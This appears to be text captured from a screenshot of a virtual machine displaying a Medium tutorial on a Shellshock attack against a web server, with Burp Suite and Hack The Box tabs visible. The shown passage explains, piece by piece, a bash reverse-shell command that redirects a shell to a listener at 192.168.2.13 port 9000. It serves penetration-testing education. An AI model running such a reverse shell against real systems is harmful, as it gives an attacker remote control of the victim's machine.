 SHADOW [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Burp Suite Community ... Shellshock Attack on a re... [Shell No. 1] [Shell No. 4] 08:43 AM
Shellshock Attack on a remote web server | by Anshuman Pattnaik | Medium - Mozilla Firefox
Hack The Box :: Machines 404 Not Found Shellshock Attack on a re
https://hackbotone.medium.com/shellshock-attack-on-a-remote-web-server-d9124f4a0af3 9
WRITTEN BY
Anshuman
Pattnaik
I am a developer and
worked on various
platforms and
frameworks such as
Android, Unity3d,
Node.js, Go,
React/Redux, VR/AR
and also Blockchain
& Web security.
Follow
55
Don’t worry I’ll explain each & every command.
1. “/bin/bash -i”: The option I stands for interactive, meaning that the
shell must be interactive (must provide a shell prompt).
2. “> /dev/tcp/192.168.2.13/9000”: This causes the output device
(stdout) of the shell to be redirected to the TCP connection to
192.168.2.13’s port 9000. In Unix systems, stdout’s file descriptor is 1.
3. “0<&1”: File descriptor 0 represents the standard input device (stdin).
This option tells the system to use the standard output device as the
standard input device. Since stdout is already redirected to the TCP
connection, this option basically indicates that the shell program will get its
input from the same TCP connection.
4. “2>&1”: File descriptor 2 represents the standard error stderr. This
Right
70
64
2.6
7:13 pentest hack
1/20/2021